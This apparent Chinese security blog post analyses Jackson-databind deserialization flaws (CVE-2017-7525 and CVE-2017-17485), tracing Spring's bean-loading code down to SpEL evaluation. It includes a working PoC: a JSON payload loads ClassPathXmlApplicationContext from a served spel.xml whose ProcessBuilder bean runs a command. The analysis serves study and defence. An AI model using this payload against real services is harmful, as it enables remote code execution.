
之后就没什么特别的东西了,和Fastjson那里调用Templatels是一样的,都是通过任意getter调用getOutputProperties 实现Templates链利用。
细节补充
主要就是写一下为什么这条Templates会对jdk版本有限制,毕竟从头到尾看下来好像没发现jdk7相较于jdk8什么特殊的点,这里直接点名原因
jdk7

jdk8

在新建 TransletClassLoader 类实例的代码,jdk8调用了其中的 _tfactory 属性,而因为 _tfactory 在原本的 TemplatesImpl 类中都没有 getter 或 setter 方法,Jackson 也无法设置 _tfactory,所以在poc中其值默认为 null,于是就会jdk8就抛出异常了。
而CVE-2017-7525是怎么修复的也是比较简单粗暴,就是后续版本的jackson在创建Bean 反序列化器的时候加了个黑名单把Templates给过滤掉了。
CVE-2017-17485
环境准备
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| <dependencies>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-databind</artifactId>
<version>2.7.9.1</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-core</artifactId>
<version>2.7.9</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-annotations</artifactId>
<version>2.7.9</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
<version>5.0.2.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-beans</artifactId>
<version>5.0.2.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-core</artifactId>
<version>5.0.2.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-expression</artifactId>
<version>5.0.2.RELEASE</version>
</dependency>
<dependency>
<groupId>commons-logging</groupId>
<artifactId>commons-logging</artifactId>
<version>1.2</version>
</dependency>
</dependencies>
|
漏洞复现
PoC.java
1
2
3
4
5
6
7
8
9
10
11
12
13
| public class PoC {
public static void main(String[] args) {
String payload = "[\"org.springframework.context.support.ClassPathXmlApplicationContext\", \"http://127.0.0.1:8888/spel.xml\"]";
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
try {
mapper.readValue(payload, Object.class);
} catch (IOException e) {
e.printStackTrace();
}
}
}
|
sepl.xml
1
2
3
4
5
6
7
8
9
| <beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg value="calc" />
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>
|
结果如下图所示,spel.xml是挂到了python起的服务器上
漏洞分析
就像之前提到的那样,在反序列化的过程中会调用默认的构造函数,我们前面的步骤直接省略跳过,从构造函数这里开始分析,跟一步重载,来到关键的refreshe()这里,跟进去分析。

refreshe()这个方法是 Spring Bean 加载的核心,它是 ClassPathXmlApplicationContext 的父类 AbstractApplicationContext 的一个方法 , 用于刷新整个Spring 上下文信息,定义了整个 Spring 上下文加载的流程。着重关注obtainFreshBeanFactory这块,这里的beanFactory和xml解析加载成对象显然是息息相关的。此方法会解析配置文件并将bean信息存储到beanDefinition中,注册到BeanFactory(但是未被初始化,仅将信息写到了beanDefination的map中)下面的操作都基于这个beanFactory进行,我们跟进去看看它是怎么解析xml的。
跟进this.refreshBeanFactory();
先检查当前的上下文环境是否已经由了BeanFactory,如果的确存在就先把其中管理的bean全都销毁再关闭当前beanFactory,之后再建立一个新的BeanFactory重新配置,这里着重看看50行,光从名字就知道这里肯定和bean加载有关系,浅跟一下。

在32-35行建立设置了一个xml加载器,并且把beanFactory绑定在上面,最后利用37行的重载调用这个xml加载器进行加载,我们跟进看看


如果当前存在设置好的Resource对象,就有限把Resource传给xmlreader利用Resource的自有属性进行bean加载,如果并不存在相应的Resource对象,则尝试读取configLocation,到指定位置进行bean加载。

遍历locations数组得到当前location进行加载,这里仔细跟的话又是好几步重载,简单来看的话就是把location封装成了resoure对象,然后调用Resource的那个loadBeanDefinitions来加载,和上面属于是殊途同归了。在最后一步重载上不用分析的代码有点多,影响截图了,这里直接贴精选版的代码来分析,此处批注是别的师傅写的,写的挺清晰,这里就先拿过来用了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| public int loadBeanDefinitions(EncodedResource encodedResource) throws BeanDefinitionStoreException {
try {
InputStream inputStream = encodedResource.getResource().getInputStream();
try {
InputSource inputSource = new InputSource(inputStream);
if (encodedResource.getEncoding() != null) {
inputSource.setEncoding(encodedResource.getEncoding());
}
return doLoadBeanDefinitions(inputSource, encodedResource.getResource());
}
finally {
inputStream.close();
}
}
}
|
跟进一下doLoadBeanDefinitions,这里如果是用idea反编译做调试的话就会没法跟进方法,需要自己搭建一个带jackson的spring环境。390行这块把inputSource 封装成Document文件对象,在之后的391行再根据解析出来的document对象,拿到里面的标签元素,将其封装成BeanDefinition,跟进一下391行

这段代码是用来从一个XML文档中读取和注册Bean定义的。它的参数是一个Document对象,表示XML文档,和一个Resource对象,表示文档的来源。它的返回值是注册的Bean定义的数量。它的具体步骤如下:
- 创建一个BeanDefinitionDocumentReader对象,用来解析XML文档中的Bean定义。默认的实现类是DefaultBeanDefinitionDocumentReader。
- 获取Bean定义的注册中心,也就是BeanFactory的实现类,比如DefaultListableBeanFactory。记录下注册前的Bean定义的数量。
- 调用documentReader的registerBeanDefinitions方法,传入Document对象和一个XmlReaderContext对象。这个方法会遍历XML文档的根元素和子元素,根据不同的命名空间和标签,使用NamespaceHandler 和BeanDefinitionParser来解析Bean定义,并将其注册到注册中心中。
- 返回注册后的Bean定义的数量减去注册前的数量,得到本次注册的Bean定义的数量。
比较重要的部分在第507行,就是在这里解析的bean。我们先跟进去看看createReaderContext

直接贴代码,不截图了,这里是创建了一个XmlReaderContext对象,关注一下它的几个参数然后出栈跟进registerBeanDefinitions即可
- resource: 一个Resource对象,表示XML文档的来源,比如一个文件或者一个URL。
- this.problemReporter: 一个ProblemReporter对象,用来报告XML解析过程中遇到的错误或者警告。
- this.eventListener: 一个EventListener对象,用来监听XML解析过程中发生的事件,比如Bean定义的注册或者别名的定义。
- this.sourceExtractor: 一个SourceExtractor对象,用来从XML节点中提取源信息,比如行号或者列号。
- this: 一个XmlBeanDefinitionReader对象,表示当前的XML解析器。
- getNamespaceHandlerResolver(): 一个NamespaceHandlerResolver对象,用来根据命名空间URI找到对应的NamespaceHandler,用来处理自定义的XML标签78。
1
2
3
4
| public XmlReaderContext createReaderContext(Resource resource) {
return new XmlReaderContext(resource, this.problemReporter, this.eventListener,
this.sourceExtractor, this, getNamespaceHandlerResolver());
}
|

先取出当前正在使用的代理,再调用 createDelegate 方法,根据 root 元素和 parent 代理,创建一个新的解析代理,并赋值给 this.delegate,使得可以在不同的层级使用不同的代理。这里的代理是指 BeanDefinitionParserDelegate 类,它是一个辅助类,用来解析 XML 文件中的 bean 定义。因为里面的bean不止一个,所以需要多个代理。中间那一长串if暂时跳过,重点关注preProcessXml、parseBeanDefinitions、postProcessXml三个方法。其中 preProcessXml 和 postProcessXml 都是空方法,意思是在解析标签前后我们自己可以扩展需要执行的操作,也是一个模板方法模式,体现了 Spring 的高扩展性。然后进入 parseBeanDefinitions 方法看具体是怎么解析标签的。

从根节点开始遍历解析,判断当前节点是用自定义标签还是默认标签的形式解析,此处遍历到的<bean id="pb" class="java.lang.ProcessBuilder"> 用的是默认标签形式,跟进175行。
ps: 带前缀的就是自定义标签,否则就是 Spring 默认标签
1
2
| xmlns:context="http://www.springframework.org/schema/context"
http://www.springframework.org/schema/beans
|
因为解析的标签是bean标签,这里走195行的逻辑,最终会将这些标签属性的值装入到 BeanDefinition 对象中,这里就不用跟进了,我们出栈,回到最初的起点AbstractApplicationContext#refresh继续分析

来到line#531这里,顺带一提我们现在已经能够看到beanFactory里面出现我们刚才搞出来的BeanDefinition了,跟进。

跟进line#693
前面有些地方用不到,只把关键的部分贴出来,跟进这里的beanFactory.getBeanNamesForType
1
2
3
4
5
6
7
| public static void invokeBeanFactoryPostProcessors(
ConfigurableListableBeanFactory beanFactory, List<BeanFactoryPostProcessor> beanFactoryPostProcessors) {
List<BeanDefinitionRegistryPostProcessor> currentRegistryProcessors = new ArrayList<>();
String[] postProcessorNames =
beanFactory.getBeanNamesForType(BeanDefinitionRegistryPostProcessor.class, true, false);
}
|
跟进doGetBeanNamesForType

此处调用 isFactoryBean() 判断当前 beanName 是否为 FactoryBean,此时 beanName 参数值为 pb,mbd 参数中识别到 bean 标签中的类为 java.lang.ProcessBuilder,跟进看看
调用predictBeanType来拿到bean的class,跟进

这里多截几张图跟一下,大概就是一个关于targetType求而不得,层层相求的故事,直到deResolveBeanClass开始对类名进行 SpEL 表达式解析求值才得以解决问题,此时className参数指向”java.lang.ProcessBuilder,我们从1409开始跟进



关注一下这里的 this.beanExpressionResolver.evaluate(),此时this.beanExpressionResolver指向的是StandardBeanExpressionResolver,已经找用到了对应的SpEL表达式解析器


跟进StandardBeanExpressionResolver.evaluate()函数,发现调用了Expression.getValue()方法即SpEL表达式执行的方法,其中sec参数是我们可以控制的内容即由spel.xml解析得到的SpEL表达式,之后就是SPEL注入的流程了。

到此整个漏洞就算分析完毕了,一整个就是ClassPathXmlApplicationContext的构造函数引发的惨案

